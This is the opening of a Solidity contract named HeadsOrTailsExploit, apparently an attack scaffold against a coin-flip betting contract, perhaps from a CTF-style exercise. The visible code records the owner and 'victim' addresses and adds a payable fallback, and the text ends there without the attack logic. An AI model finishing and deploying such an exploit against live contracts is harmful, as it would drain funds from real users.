 pragma solidity 0.4.24;
import "./HeadsOrTails.sol";
contract HeadsOrTailsExploit {
address public owner;
address public victim_addr;
constructor(address addr) {
// Remember our wallet address
owner=msg.sender;
// Remember the victim contract
victim_addr = addr;
}
function () payable {} // Ensure we can get paid (very important)